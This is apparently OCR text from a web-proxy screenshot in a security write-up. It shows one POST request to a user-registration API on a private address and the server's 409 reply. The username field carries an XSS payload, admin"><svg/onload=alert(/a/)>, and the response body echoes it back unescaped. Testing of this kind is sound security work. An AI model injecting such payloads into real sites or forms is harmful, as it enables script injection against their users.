 Go Cancel < ▼ > ▼
Target: http://192.168
Request
Raw Params Headers Hex
POST /api/v2/users HTTP/1.1
Host: 192.168.204.160
Content-Length: 57
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.204.160
Referer: http://192.168.204.160/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin"><svg/onload=alert(/a/)>&password=12345678
Response
Raw Headers Hex Render
HTTP/1.1 409 Conflict
X-Powered-By: Express
Access-Control-Allow-Origin: http://192.168.204.160
Vary: Origin
Access-Control-Allow-Credentials: true
Cache-Control: no-store, no-cache, must-revalidate, private
Content-Type: text/plain
Date: Wed, 17 Jan 2024 13:42:25 GMT
Connection: close
Content-Length: 50
User admin"><svg/onload=alert(/a/)> already exists
先知社区